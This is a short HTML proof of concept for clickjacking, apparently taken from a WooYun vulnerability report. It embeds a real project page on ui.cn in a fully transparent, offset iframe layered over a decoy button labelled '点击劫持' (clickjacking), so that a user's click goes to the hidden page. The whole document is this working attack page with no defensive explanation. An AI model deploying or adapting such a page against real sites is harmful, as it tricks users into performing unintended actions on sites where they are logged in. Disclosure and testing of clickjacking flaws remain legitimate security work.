 1 <!DOCTYPE html>
2 <html>
3 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
4     <head>
5         <title>点击劫持 POC</title>
6         <style>
7         iframe {
8             width: 1200px;
9             height: 1250px;
10             position: absolute;
11             top: -220px;
12             left: -1040px;
13             z-index: 2;
14             -moz-opacity: 0;
15             opacity: 0;
16             filter: alpha(opacity=0);
17         }
18         button {
19             position: absolute;
20             top: 5px;
21             left: 60px;
22             z-index: 1;
23             width: 80px;
24         }
25         </style>
26     </head>
27     <body>
28         <iframe src="http://www.ui.cn/project.php?id=46412" scrolling="no"></iframe>
29         <button>点击劫持</button>
30     </body>
31 </html>
www.wooyun.org